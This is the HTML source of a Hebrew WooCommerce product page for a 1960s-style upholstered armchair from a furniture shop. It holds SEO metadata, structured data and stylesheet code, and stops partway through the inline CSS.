

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vastu.co.il/product/%D7%9B%D7%95%D7%A8%D7%A1%D7%90-orleans2/
body_size: 46558
content:
<!doctype html>
<html dir="rtl" lang="he-IL" class="no-js">
<head>
	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>כורסא מרופדת | כורסא מעוצבת</title>
	<meta name="description" content="כורסא מרופדת בסגנון שנות ה-60, רהיט איכותי ונוח בצבע תכלת-אפרפר ובעיצוב רטרו לפינת ישיבה בסלון" />
	<link rel="canonical" href="https://www.vastu.co.il/product/כורסא-orleans2/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="כורסא מרופדת | כורסא מעוצבת" />
	<meta property="og:description" content="כורסא מרופדת בסגנון שנות ה-60, רהיט איכותי ונוח בצבע תכלת-אפרפר ובעיצוב רטרו לפינת ישיבה בסלון" />
	<meta property="og:url" content="https://www.vastu.co.il/product/כורסא-orleans2/" />
	<meta property="og:site_name" content="רהיטי עץ מלא - Vastu" />
	<meta property="article:modified_time" content="2017-11-24T09:58:21+00:00" />
	<meta property="og:image" content="https://www.vastu.co.il/wp-content/uploads/2017/09/479x424-2-1.jpg" />
	<meta property="og:image:width" content="479" />
	<meta property="og:image:height" content="424" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.vastu.co.il/product/%d7%9b%d7%95%d7%a8%d7%a1%d7%90-orleans2/","url":"https://www.vastu.co.il/product/%d7%9b%d7%95%d7%a8%d7%a1%d7%90-orleans2/","name":"כורסא מרופדת | כורסא מעוצבת","isPartOf":{"@id":"https://www.vastu.co.il/#website"},"primaryImageOfPage":{"@id":"https://www.vastu.co.il/product/%d7%9b%d7%95%d7%a8%d7%a1%d7%90-orleans2/#primaryimage"},"image":{"@id":"https://www.vastu.co.il/product/%d7%9b%d7%95%d7%a8%d7%a1%d7%90-orleans2/#primaryimage"},"thumbnailUrl":"https://www.vastu.co.il/wp-content/uploads/2017/09/479x424-2-1.jpg","datePublished":"2017-08-30T10:27:45+00:00","dateModified":"2017-11-24T09:58:21+00:00","description":"כורסא מרופדת בסגנון שנות ה-60, רהיט איכותי ונוח בצבע תכלת-אפרפר ובעיצוב רטרו לפינת ישיבה בסלון","breadcrumb":{"@id":"https://www.vastu.co.il/product/%d7%9b%d7%95%d7%a8%d7%a1%d7%90-orleans2/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://www.vastu.co.il/product/%d7%9b%d7%95%d7%a8%d7%a1%d7%90-orleans2/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.vastu.co.il/product/%d7%9b%d7%95%d7%a8%d7%a1%d7%90-orleans2/#primaryimage","url":"https://www.vastu.co.il/wp-content/uploads/2017/09/479x424-2-1.jpg","contentUrl":"https://www.vastu.co.il/wp-content/uploads/2017/09/479x424-2-1.jpg","width":479,"height":424,"caption":"כורסא Vintage קפיטונז'"},{"@type":"BreadcrumbList","@id":"https://www.vastu.co.il/product/%d7%9b%d7%95%d7%a8%d7%a1%d7%90-orleans2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"רהיטים","item":"https://www.vastu.co.il/"},{"@type":"ListItem","position":2,"name":"חנות רהיטים","item":"https://www.vastu.co.il/shop/"},{"@type":"ListItem","position":3,"name":"רהיטים לבית","item":"https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-2/"},{"@type":"ListItem","position":4,"name":"כורסא Vintage קפיטונז&#8217;"}]},{"@type":"WebSite","@id":"https://www.vastu.co.il/#website","url":"https://www.vastu.co.il/","name":"רהיטי עץ מלא - Vastu","description":"ריהוט עץ מלא","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vastu.co.il/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"he-IL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 9.6.0');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.vastu.co.il/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://www.vastu.co.il/wp-content/plugins/chaty/css/chaty-front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.vastu.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.vastu.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://www.vastu.co.il/wp-content/plugins/honeypot/includes/css/wpa.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://www.vastu.co.il/wp-content/plugins/salient-social/css/style.css' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #333333;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #333333;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #333333;
  }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.vastu.co.il/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-slideout-menu_styles-css' href='https://www.vastu.co.il/wp-content/plugins/simple-slideout-menu/assets/css/simple-slideout-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.vastu.co.il/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/grid-system.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-secondary-nav-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/header/header-secondary-nav.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-product-style-classic-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-classic.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-woocommerce-single-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/third-party/woocommerce/product-single.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-product-carousel-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/elements/element-product-carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-flickity-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/plugins/flickity.css' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/skin-material.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://www.vastu.co.il/wp-content/uploads/salient/menu-dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.vastu.co.il/wp-content/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/salient-dynamic-styles.css' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 112px);height:calc(100vh - 112px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 111px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 111px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:112px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 110px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 110px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 116px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 116px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 63px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 63px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 63px);height:calc(100vh - 63px);}}.post-type-archive-product.woocommerce .container-wrap,.tax-product_cat.woocommerce .container-wrap{background-color:#ffffff;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
body{
    color:gray;
}
.nectar-social.fixed.visible {
	display: none;
}
.woocommerce-order .woocommerce-order-details {
	direction: rtl;
}
.woocommerce-order ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details {
    direction: rtl;
}
.woocommerce-terms-and-conditions p:first-child , .woocommerce-terms-and-conditions p:last-child {
	display: none;
}
.nectar-quick-view-box button.single_add_to_cart_button {
	margin-top: 30px !important;
}
.woocommerce.archive #page-header-wrap .inner-wrap {
	margin: 0 auto;
}
.woocommerce-checkout .woocommerce .woocommerce-checkout #customer_details #hebrew_agree_field span.woocommerce-input-wrapper span.select2 {
	width: 100% !important;
}
body.attachment .nectar-social.fixed {
	display: none;
}
body.attachment .row.heading-title.hentry {
	display: none;
}
body.attachment .content-inner .attachment img {
	width: 100%;
}
body.attachment .post-navigation .nav-links a {
	color: gray;
	font-weight: normal;
}
body.attachment .post-navigation .nav-links a:hover{
    color: #ffdc73;
}
body.attachment  .single-post-entry-meta .entry-meta-info ul {
	display: none;
}
body.attachment #page-header-wrap, body.attachment #page-header-wrap #page-header-bg {
	height: 245px !important;
}
body.attachment .banner-social .social-cont {
	top: 265px;
}
body.attachment .banner-social {
	width: 100%;
}
body.attachment .home-content-social.non-composer {
	text-align: right;
	margin-right: 10px;
}
body.attachment .single-post-entry-meta .entry-title {
	color: #333;
}
body.attachment .single-post-entry-meta {
	margin-bottom: 25px;
}
body.attachment .container-wrap {
	margin-top: 100px;
}
body.attachment form .row .col.span_4 {
	width: 100%;
	padding-bottom: 25px;
}
body.attachment  form textarea {
	height: 100px;
}
body.attachment form#commentform input[type="text"],body.attachment form#commentform  input[type="search"],body.attachment form#commentform  input[type="email"],body.attachment form#commentform  input[type="url"],body.attachment form#commentform  input[type="password"],body.attachment form#commentform  input[type="tel"],body.attachment form#commentform  textarea,body.attachment form#commentform  select {
	border: 1px solid #ccc;
	border-radius: 0 !important;
	background: #fff;
	padding: 5px;
}
body.attachment form#commentform .form-submit {
  text-align: center;
}
body.attachment form#commentform .form-submit input#submit {
  padding: 10px 15px !important;
  border-radius: 0 !important;
  min-width: 170px;
}
body.attachment form#commentform p.form-submit input#submit:hover {
	background-color: #ffdc73 !important;
}
body.single-product div.product form.cart div.quantity {
	float: right;
	width:auto;
	margin-left:10px !important;
}

body.single-product div.product form.cart {
	margin-bottom: 2em;
	margin-top: 45px;
}
#header-outer .left-aligned-ocm .lines::before, body #header-outer .slide-out-widget-area-toggle.mobile-icon .lines::before, body[data-slide-out-widget-area-style="slide-out-from-right-hover"] .slide-out-widget-area-toggle.mobile-icon .lines::before {
	width: 22px !important;
}
body.page-id-3716 .widget_text.banner-social.container.inner-page-social {
	display: block;
}
body.page-id-3716 .banner-social .social-cont {
	top: 150px;
}

.inner-page-social .nectar_icon {
	height: 34px !important;
	width: 34px !important;
	padding:0px !important;
	margin: 3px !important;
}
.inner-page-social .nectar_icon i {
	line-height: 34px !important;
}
.inner-page-social .nectar_icon i::before {
	font-size: 22px !important;
}
.inner-page-social .nectar_icon .fa.fa-pinterest::before {
	content: "\e60b";
	margin-left: 3px;
}
.nectar-center-text.mobile-header-number a {
	font-size: 22px !important;
}
.nectar-center-text.mobile-header-number a:hover{
    color:#ffdc73;
}
.nectar-mobile-only.mobile-header {
	padding-left: 17px;
}
.mobile-posts{
    display:none;
}
body.single-product .pswp__bg {
	opacity: 0.8 !important;
}
ul#select2-product_cat-results li:last-child {
	display: none;
}
.mobile-posts .slick-prev, .mobile-posts .slick-next{
	top:100% !important;
}
.mobile-posts .mega-post-carousel1 .mega-post-meta, .mobile-posts .mega-post-carousel1 .mega-post-date {
	display: none !important;
}
.mobile-posts .slick-prev, .mobile-posts .slick-next {
	top: calc(100% - 20px) !important;
	margin-left: auto;
	margin-right: auto;
}
.mobile-posts .mega-post-title {
	text-align: center;
	margin-top: 30px !important;
	padding: 0px 10px 0 10px;
}
.mobile-posts .mega-post-para p {
	text-align: center !important;
}
.mobile-posts h2.blog-heading-desk {
	font-size: 51px !important;
	font-weight: 900;
	line-height: 51px !important;
}
.mobile-posts .vc-post-styling .slick-slide{
    padding:0px !important;
}
.mobile-posts .mega-post-para {
	padding: 0px 10px 0 10px;
}
.mobile-posts .slick-next::after
{
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 20px;
}
.mobile-posts .slick-next::before{
    content:unset !important;
}
.mobile-posts .slick-next::after {
	content: "\f105" !important;
	font-weight: bold;
	line-height: unset !important;
}
.mobile-posts .slick-prev::before {
	content: "\f104" !important;
	font-weight: bold;
}
.mobile-posts  .blue_text a {
	color: #0b27f4;
}
